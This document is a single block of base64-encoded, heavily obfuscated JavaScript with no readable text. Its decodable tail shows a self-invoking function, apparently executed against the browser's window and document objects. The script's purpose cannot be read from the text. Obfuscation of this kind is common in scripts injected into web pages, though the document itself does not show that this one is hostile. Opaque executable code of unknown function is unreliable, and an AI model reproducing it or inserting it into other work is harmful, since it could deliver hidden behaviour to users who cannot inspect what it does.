onI7onJbonZ7onYTonJPonJHonI/onI/onI/onIDonIDonI7onYfonb7onJvonJbonZ7onJLonJLonI/onIronI3onYfonb/onb3onJbonZ7onJbonbvonb3onIHonZXonZbonYronY/onZLonIHonbvonI7onIHonInonIHonI/onb3onJbonZ7onJfonbvonJjonJvonYfonb7onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbzonI7onI/onZ3onY/onYDonI7onYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onIHonZXonYPonYfonZTonYXonY7onIHonbvonI7onInonb/onYfonaTonZTonYnonZHonZXonYPonZTonInonY/onI/onJjonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonJbonI7onI/onZ3onZDonYfonZTonIbonYTonJfonJvonYfonbHonI7onI/onIronYTonJTonJvonYfonbzonI7onI/onJ3onY/onYDonI7onYTonJfonZronZronYTonJTonI/onZ3onY/onYDonI7onYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onJvonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb/onaTona3onYzonJfonYHona7onJDonYvonaHonb/onYTonYHonJXonZ7onY7onafonZbonY3onaLonIHonI/onJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onIfonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/[base64]/onI/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/onI/onI3onIHonJjonYronYronYnonZHonbronZ7onJTonJbonIHonJ3onYTonJ7onJvonIHonafonYronZHonYfonZ/[base64]/[base64]/onI/onI3onIHonbronZ7onJTonJbonZ3onZLonYPonZ7onZLonIvonYLonYPonYXonYnonZTonYfonZLonY/onYnonYjonJzonbronZ7onJTonJbonZPonYjonYLonYPonZTonYronY/onYjonYPonbronZ7onJTonJbonIfonY/onYvonZbonYnonZTonZLonYfonYjonZLonJ3onZvonIHonJ3onb/onb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJHonJ3onbzonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJ7onJ3onYTonYfonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onb/onI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onbzonI/onJ3onYTonYPonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onIHonY7onZTonYPonYDonIHonIronIHonIXonIHonI/onJ3onYTonYPonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJDonJ3onYTonYHonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYHonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYronY/onYjonY3onIHonI/onJ3onYTonYHonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYPonI/onJ3onYTonYLonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonZbonIHonI/onJ3onYTonYLonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZbonIHonI/onJ3onYTonYLonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJPonJ3onYTonYTonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYTonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZLonY/onZLonYronYPonIHonI/onJ3onYTonYTonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYLonI/onJ3onYTonYXonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYXonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYTonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYHonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYfonI/onJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonJTonI/onZ3onY/onYDonI7onYTonJLonJvonJvonYHonI7onIHhso3hsoronIHonIronYPonI7onJbonZ7onJfonYfonJHonI/onI/onZronZronYTonJLonJvonJvonIHonZPonY3onIHonI/onZ3onYTonJPonJvonIHojIfojJbojJ/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6JyR6Jyd6J286J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6Jye6Jyd6J2/6J296JyB6J2V6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2/6J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J286J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2E6JyV6JyN6JyB6J256J2A6J2J6J2U6J2L6JyB6JyP6Jyd6J2E6J2M6J296JyB6J2H6J2W6J2W6J2D6J2I6J2C6J2l6J2O6J2P6J2K6J2C6JyB6J276JyO6J2/[base64]/[base64]/776y776l7764776+776/6JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyS6Jye6Jyf6JyP6JyP6JyP6J2H6J2r6JyO6JyP6Jyd6J2b6J2D6J2K6J2V6J2D6JyG6J2P6J2A6JyO6J2S6J2f6J2W6J2D6J2J6J2A6JyG6J2H6J2q6Jyb6Jyb6Jyb6J2B6JyO6JyB7763776k776/776y776l7764776+776/[base64]/4amo4ams4amz4am54am/4amt4am14amo4amx4am/[base64]/onI/onbvonb3onIHonZTonYPonYHonY/onZXonZLonYPonZTonIHonbvonI7onajonb3onIHonZTonYPonZbonYronYfonYXonYPonIHonbvonI7onIHonbronZ7onJTonJbonIHonIronIHonIHonI/onIronYTonYnonI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZbonI7onYTonZfonI/onZ3onZDonYfonZTonIbonYTonZTonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonI/onIronYTonZXonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonI/onIronYTonZLonJvonYLonYPonYXonYnonYLonYPonbPonbTona/onI7onYronYnonYXonYfonZLonY/onYnonYjonb3onYHonI7onIHhv7Xhv7Lhv67hv6nhv7Phv7zhv7Dhv7jonIHonIronYPonI7onJbonZ7onJLonYXonJPonI/onI/onbvonI/onJ3onY/onYDonI7onIfonYTonZTonZronZronYTonZXonJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonI7onIHonJzonInonInonIHonI3onYTonZLonI3onIHonInonIHonI/onJronJbonZ7onJbonI/onZ3onYTonZPonI7onYTonZfonI/onJ3onYTonZTonJvonYTonZfonJ3onZvonZTonYPonZLonZPonZTonYjonIbonYTonZTonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZPonI7onYTonZDonI/onZ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonIronYTonZDonI/onJ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonIronIHonIHonI3onaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZHonI7onI/onZ3onZDonYfonZTonIbonYTonZ7onJvonYLonb3onYHonI7onIHgrZTgrYPgrYDgrYPgrZTgrZTgrYPgrZTonIHonIronYPonI7onJbonZ7onJfonJfonJ7onJbonI/onI/onbvonIronYTonZ/onJvonb3onZ3onIHonYjonYvonYronYzonYLonIHonJzonYTonY3onIronIHonY/onYLonIHonJzonJbonZ7onJXonYPonJHonYDonIronIHonYLonYPonZXonY3onZLonYnonZbonIHonJzonJbonZ7onJfonIronIHonYvonYnonYTonY/onYronYPonIHonJzonJbonZ7onJfonIronIHonZTonYDonZTonYDonYronY3onYzonYnonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonIronIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonZvonbvonIronYTonZzonJvonb3onbvonJ3onY/onYDonI7onYTonZ7onb3onIHonZLonZTonY/onYvonIHonbvonI7onI/onJvonJvonJvonIHonIHonI/onYTonZ7onJvonIHonY7onZLonZLonZbonJzonInonInonIHonI3onYHonI7onIHgvoXgvoTgv4Xgvo/gvoTgvobgvorgvoLgvoXonIHonIronYPonI7onJbonZ7onJfonJLonYTonJXonI/onI/onI3onIHonInonIHonJ3onZDonYfonZTonIbonYTonafonJvonYTonZbonI7onYTonZ7onI/onJ3onYfonbbonI7onI/onJ3onZDonYfonZTonIbonYTonaTonJvonIfonb3onbvonIronYTonaXonIronYTonaLonJ3onYDonYnonZTonI7onZDonYfonZTonIbonYTonaPonJvonJbonZ7onJbonJ3onYTonaPonJronYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaPonI3onI3onI/onZ3onZDonYfonZTonIbonYTonaDonJvonYTonZ/onb3onYTonaPonbvonJ3onYTonaTonJvonIfonb3onbvonJ3onY/onYDonI7ona7onIDonIDonYTonaDonb3onIHonYvonYnonYTonY/onYronYPonIHonbvonJvonJvonJvonJbonZ7onJbonZronZronIfona7onIDonIDonYTonaDonb3onIHonYLonYPonZXonY3onZLonYnonZbonIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onIfonYTonaTonIDonIDonYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonY/onYDonI7onYTonaTonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYTonZzonb3onYHonI7onIHgtabgtaPgtaXgtb7onIHonIronYPonI7onJbonZ7onJfonJXonJPonJbonI/onI/onbvonI7onYTonaDonI/onJ3onZvonYTonZ/onJvonYTonZzonJ3onY/onYDonI7onYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onZDonYfonZTonIbonYTonaHonJvonavonYfonZLonY7onb3onYHonI7onIHvrb3vrbfvrbTvrbTvranonIHonIronYPonI7onJbonZ7onJTonJfonJLonJXonI/onI/onbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onIzonYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onJ3onY/onYDonI7onYTonZ/onb3onYTonaHonbvonI/onZ3onaHonJvonYTonZ/onb3onYTonaHonbvonb3onIHonY/onYLonIHonbvonJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonI7onI/onJ3onZvonZvonZvonY/onYDonI7onbDonI/onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbDonI/onJ3onZvonI7onZHonY/onYjonYLonYnonZHonIronYLonYnonYXonZPonYvonYPonYjonZLonI/onJ0nKSksZSgweDE2NWEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();